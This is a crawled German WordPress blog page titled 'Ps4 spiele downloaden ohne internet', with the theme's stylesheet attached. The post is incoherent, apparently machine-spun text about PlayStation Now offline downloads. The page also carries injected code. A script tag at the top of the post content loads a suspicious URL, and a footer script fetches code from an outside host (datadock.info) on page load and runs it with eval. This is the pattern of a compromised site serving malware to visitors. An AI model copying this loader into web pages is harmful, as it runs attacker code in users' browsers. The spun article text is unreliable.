

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/
body_size: 7633
content:
<!DOCTYPE HTML>
<html lang="de">
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<!--meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" /-->
<!--meta http-equiv="X-UA-Compatible" content="IE=edge" /-->
<title>Ps4 spiele downloaden ohne internet  &raquo;  Good Mood Music</title>
<link rel="shortcut icon" type="image/x-icon" href="http://goodmoodmusic.de/wp-content/uploads/2013/02/favicon.png" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Good Mood Music &raquo; Ps4 spiele downloaden ohne internet-Kommentar-Feed" href="http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/goodmoodmusic.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=e84a983dac24f422a078e6e1c602bdd3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://goodmoodmusic.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='http://goodmoodmusic.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/css/captions.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_base_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_mediaquery_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/css/media-queries.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/jquery.fancybox.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_buttons_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fancybox_thumbs_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_googlefont_style-css'  href='http://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700italic%2C700%2C500italic%2C500%2C400italic%2C300italic%2C300&#038;ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_media_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/mediaplayer/mediaelementplayer.min.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='tb_fontello_style-css'  href='http://goodmoodmusic.de/wp-content/themes/skybox/style/type/fontello.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<link rel='stylesheet' id='mr_social_sharing-css'  href='http://goodmoodmusic.de/wp-content/plugins/social-sharing-toolkit/style_2.1.2.css?ver=e84a983dac24f422a078e6e1c602bdd3' type='text/css' media='all' />
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"http:\/\/goodmoodmusic.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"http:\/\/goodmoodmusic.de\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"0","i18n_username_required":"Bitte geben Sie Ihren Benutzernamen ein","i18n_password_required":"Bitte geben Sie ihr Passwort ein","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='http://goodmoodmusic.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://goodmoodmusic.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://goodmoodmusic.de/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Pc spiele downloaden illegal' href='http://goodmoodmusic.de/pc-spiele-downloaden-illegal/' />
<link rel='next' title='Schrittzähler kostenlos herunterladen' href='http://goodmoodmusic.de/schrittzaehler-kostenlos-herunterladen/' />

<link rel="canonical" href="http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/" />
<link rel='shortlink' href='http://goodmoodmusic.de/?p=6153' />
<link rel="alternate" type="application/json+oembed" href="http://goodmoodmusic.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgoodmoodmusic.de%2Fps4-spiele-downloaden-ohne-internet%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://goodmoodmusic.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgoodmoodmusic.de%2Fps4-spiele-downloaden-ohne-internet%2F&#038;format=xml" />
   <!--[if IE 8]>
<link rel="stylesheet" type="text/css" href="http://goodmoodmusic.de/wp-content/themes/skybox/style/css/ie8.css" media="all" />
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" href="http://goodmoodmusic.de/wp-content/themes/skybox/style/css/ie9.css" media="all" />
<![endif]-->
</head>
<body class="post-template-default single single-post postid-6153 single-format-standard full-layout">
<div id="fb-root"></div>
<!-- Begin Top Wrapper -->
<div class="top-wrapper"> 
  <!-- Begin Inner -->
  <div class="inner"> 
  	<header>
    <!-- Begin Header -->
    <div class="header">
      <div class="logo"> <a href="http://goodmoodmusic.de"><img src="http://goodmoodmusic.de/wp-content/uploads/2013/02/GMM_90K_150_ohne.png" alt="" /></a> </div>
      <div class="headwidget">
      	          </div>
      <div class="clear"></div>
    </div>
    <!-- End Header --> 
    </header>
    <nav>
    <!-- Begin Menu -->
    <div class="menu clearfix" id="menu">
    <div id="tiny"></div>
    </div>
    <!-- End Menu --> 
    </nav>
    <section>
        </section>
  </div>
  <!-- End Inner --> 
</div>
<!-- End Top Wrapper --> 


	<!-- Begin White Wrapper -->
	<div class="white-wrapper"> 
	  <section>
	  <!-- Begin Inner -->
	  <div class="inner">
	    			<div class="page-intro line clearfix">
		      <h1 class="page-title">Ps4 spiele downloaden ohne internet</h1>
		    </div>
				
		  
  				 <!-- Begin Content -->
			 <div class="content">
		  
        	<article>
    <!-- Begin Post -->
    <div id="post-6153" class="post clearfix post-6153 type-post status-publish format-standard hentry">
      
      <div class="info">
        <div class="date">
          <div class="day">23</div>
          <div class="month">Juni</div>
        </div>
        <div class="details">
        	 <h6 class="title">Ps4 spiele downloaden ohne internet</h6>
        	 <div class="meta">  <span>|</span> <span class="comments"><a href="http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/#respond">0 Comments</a></span> </div>
        </div>
      </div>
      
      <div class="frame"></div>
      
      <div class="post-content"><p><script type='text/javascript' src='http://goodmoodmusic.de/?a0868ec=965333'></script></p>
<p>4. Nachdem Sie die gewünschten Spiele zu Ihrem Warenkorb hinzugefügt haben, wählen Sie &#8222;Zur Kasse gehen&#8220; und drücken Sie X. Möglicherweise müssen Sie Ihre Zahlungsinformationen eingeben, wenn diese noch nicht gespeichert sind. Du musst nicht für jedes Spiel bezahlen. Einige können kostenlos heruntergeladen werden. Chrissy Montelli/Business Insider Der Kampf der Abonnements tobt weiter, als Sony PlayStation Now-Spiel-Downloads zum Dienst hinzufügt und damit einen großen Teil der Spiele offline spielt. Sony hat den größten Nachteil des Dienstes (früher nur Streaming) ausgeschöpft und das Spielfeld gegen den Xbox Game Pass ausgeglichen. Benutzer können jetzt fast jedes PS4-Spiel auf den Katalog herunterladen, zusammen mit einer Reihe von remastered PS2-Spiele. Es wurde nicht erwähnt, PlayStation-Spiele auf den PC herunterzuladen. In der modernen Gaming-Landschaft konzentrieren sich die meisten Spiele entweder stark auf eine Multiplayer-Komponente, oder das Spielen allein erfordert immer noch eine Art Internet-Aktivität. Sonys Engagement für fleischige Einzelspieler-Kampagnen zeigt sich in ihrem großen Katalog von Qualitätstiteln, bei denen man sich nicht mit einem Netzwerk verbinden muss, um sich zu vergnügen.</p>
<p>Denken Sie daran, dass Sie in beiden Fällen nicht in der Lage sein werden, das vollständige Spiel zu spielen, bis es mit dem Herunterladen und Installieren fertig ist. Ihre Download-Geschwindigkeit kann durch verschiedene Faktoren beeinflusst werden, wie Ihre Internet-Geschwindigkeit und die Menge an Speicher, die das Spiel benötigt – größere Spiele werden länger dauern. &#8222;Wir freuen uns, Ihnen mitteilen zu können, dass Sie ab heute PlayStation Now-Spiele auf Ihr PS4-System streamen und herunterladen können, sodass Sie sowohl lokal als auch offline spielen können, und das alles mit einem einzigen Abonnement. Fast alle PS4-Spiele im Service, einschließlich Bloodborne, God of War 3 Remastered, NBA 2K16 und Until Dawn, werden zum Download zur Verfügung stehen, zusätzlich zu der PS Now-Reihe klassischer PS2-Spiele, die für PS4 überarbeitet wurden. Diese Funktion wird in den nächsten Tagen schrittweise für PS Now-Abonnenten eingeführt, also, wenn Sie die Funktion heute nicht auf Ihrer PS Now sehen, stellen Sie sicher, dass Sie bald wieder überprüfen.&#8220; Einige beklagen die kurze Länge dieses Titels, aber Qualität über Quantität gilt in dieser Situation. Der Auftrag: 1886 ist wunderschön, sieht besser aus als die meisten Spiele heute mehr als vier Jahre nach der Veröffentlichung. Seine einzigartige Steampunk-Einstellung und packende Handlung sind mehr als genug, um seine Haken in die Spieler für die dichte fünfstündige Kampagne zu bekommen. Einfach genug, oder? Aber was ist, wenn Sie Ihre PS4 bereits als primäres System ausgewählt haben, aber Sie können Ihre Spiele immer noch nicht offline spielen? Es gibt zwei Dinge, die Sie tun können, um Ihrem System einen Kick zu geben, sich daran zu erinnern, dass es Ihr primäres System ist, und es muss spielen, was Sie zu Recht gekauft haben. Die Handlung und die Beziehung zwischen Kratos und Atreus werfen ein neues Licht auf die Figur, die in den alten Spielen zugegebenermaßen unsympathisch war.</p>
<p>Nach God of War: Ascensions mittelmäßiger Rezeption waren sich die Menschen unsicher über den Status der Serie im modernen Gaming, aber der Titel von 2018 stellte Kratos` Relevanz wieder her und machte die Marke stärker als je zuvor. Im Gegensatz zu harten Kopien von Spielen erfordern digitale Kopien jedoch, dass Sie das Spiel herunterladen, bevor Sie es tatsächlich spielen können. Es gibt einige unglaubliche Multiplayer-Spiele auf der PS4, aber einige Einzelspieler-Kampagnen sind genauso lustig und erfordern keine Internetverbindung. Einmal wird der Spieler versuchen, alle lebend herauszubekommen, und manchmal werden sie ihr Bestes tun, um sie alle ins Grab zu schicken. Das Unternehmen hat sich vor kurzem von Sony getrennt und arbeitet an der Anthologie-Serie The Dark Pictures. Diese neue Serie ist auf mehreren Konsolen, so dass mehr Menschen die Möglichkeit, die einzigartigen Spiele des Entwicklers zu erleben. Während sich die Spieleindustrie weiter von physischen Spielveröffentlichungen entfernt, werden digitale Kopien von Spielen immer beliebter. Wenn man auf den ursprünglichen PS2-Schatten des Koloss zurückblickt, ist es eindeutig eine bloße Hülle dessen, wie das Spiel aussehen sollte. </p>
   </div>
      <div class="clear"></div>
          </div>
    <!-- End Post --> 
	</article>
		
	 					<!-- Begin Related Posts -->
					<div class="clear"></div>
					<div class="grid-wrapper">
						<div class="grid blog related">
							<h3>Related Posts</h3>
															
								<div class="post">
						          <div class="info">
						            <div class="date">
						              <div class="day">23</div>
						              <div class="month">Juni</div>
						            </div>
						            <div class="details">
						              <h6><a href="http://goodmoodmusic.de/www-gratis-filme-downloaden/">Www.gratis filme download...</a></h6>
						              <div class="meta">
						                 <span>|</span> <span class="comments"><a href="http://goodmoodmusic.de/www-gratis-filme-downloaden/#respond">0 Comments</a></span>
						              </div>
						            </div>
						          </div>
						          						          Früher konnte ich mit meinem Powerbeats-Profi pausieren und spielen. Vor ein paar Updates haben sie aufgehört, es zu tun....						        </div>
						        								
								<div class="post">
						          <div class="info">
						            <div class="date">
						              <div class="day">23</div>
						              <div class="month">Juni</div>
						            </div>
						            <div class="details">
						              <h6><a href="http://goodmoodmusic.de/weihnachtskarten-downloaden-kostenlos/">Weihnachtskarten download...</a></h6>
						              <div class="meta">
						                 <span>|</span> <span class="comments"><a href="http://goodmoodmusic.de/weihnachtskarten-downloaden-kostenlos/#respond">0 Comments</a></span>
						              </div>
						            </div>
						          </div>
						          						          Diese schöne Karte präsentiert eine kühne Wendung auf die traditionelle rot-grüne Weihnachtsfarbe, mit jedem Lieblings-Arborescent-Symbol der Urlaubsfront und Zentrum....						        </div>
						        						</div>
					</div>
						<!-- End Related Posts -->
							
	




    <script>jQuery("#btn-submit").addClass("btn-submit");</script>    
    			</div><!-- End Content --> 
		    <aside>
		    <div class="sidebar">
		    <!-- Begin Sidebar --> 
		    <div id="wp_sidebarlogin-2" class="widget-1  first sidebox widget widget_wp_sidebarlogin"><h3>Anmelden</h3>
		<form name="loginform" id="loginform" action="http://goodmoodmusic.de/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Passwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Anmelden &rarr;" />
				<input type="hidden" name="redirect_to" value="http://goodmoodmusic.de/ps4-spiele-downloaden-ohne-internet/" />
			</p>
			
		</form><div class="clear"></div></div><div id="calendar-3" class="widget-2  last sidebox widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Januar 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://goodmoodmusic.de/2020/06/">&laquo; Juni</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div><div class="clear"></div></div>			</div>
		    </aside>
		    <div class="clear"></div>
		    <!-- End Sidebar --> 
			 
	  </div>
	  <!-- End Inner --> 
	  </section> 
	</div>
	<!-- End White Wrapper --> 
	<div class="divider white-wrapper"></div>
<footer>
<!-- Begin Site Generator -->
<div class="site-generator-wrapper">
  <div class="site-generator">
    <div class="copyright">
      <form class="searchform" method="get" action="http://goodmoodmusic.de">
	        <input type="text" name="s" value="type and hit enter" onfocus="this.value=''" onblur="this.value='type and hit enter'"/>
	      </form><div class="clear"></div>    </div>
    <div class="clear"></div>
  </div>
</div>
<!-- End Site Generator --> 
</footer>
</div>

        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/goodmoodmusic.de\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Bitte best\u00e4tige, dass du keine Maschine bist."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.fancybox.pack.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fancybox/helpers/jquery.fancybox-media.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/ddsmoothmenu.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/selectnav.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.easytabs.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.isotope.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/twitter.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.fitvids.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.address.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/mediaplayer/mediaelement-and-player.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/fullwidth-slider.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.dcflickr.1.0.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.jribbble-0.11.0.ugly.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.dpSocialTimeline.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.showbizpro.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.themepunch.megafoliopro.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/jquery.videocase.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/retina.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/themes/skybox/style/js/scripts.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/comment-reply.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-content/plugins/social-sharing-toolkit/script_2.1.2.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
<script type='text/javascript' src='http://goodmoodmusic.de/wp-includes/js/wp-embed.min.js?ver=e84a983dac24f422a078e6e1c602bdd3'></script>
   
			<div id="cookie-notice" role="banner" class="cn-top bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">OK</a>
				</div>
			</div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://goodmoodmusic.de/wp-content/themes/skybox/style.css?ver=e84a983dac24f422a078e6e1c602bdd3
body_size: 972
content:
/*
Theme Name: Skybox - Responsive Multipurpose WordPress Theme
Theme URI: http://themeforest.net/user/thunderbuddies?ref=thunderbuddies
Author: ThunderBuddies & Elemis
Author URI: http://themeforest.net/user/thunderbuddies?ref=thunderbuddies
Version: 1.1.4
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Description: Skybox is a responsive multipurpose site template with two layout options: Full-width and Box layout. Skybox is suitable for business, portfolio or personal blog usage for including various page templates with rich styling elements and unique features.

Designed & Partially Coded by Elemis: http://elemisfreebies.com/
All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular License (http://themeforest.net/licenses/regular_extended)

Tags: dark, light, white, black, gray, one-column, two-columns, right-sidebar, custom-background, custom-header, custom-menu, editor-style, featured-image-header, featured-images, theme-options
*/
@import url(style.php);

/* WP CORE STYLES */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display:block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float:left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

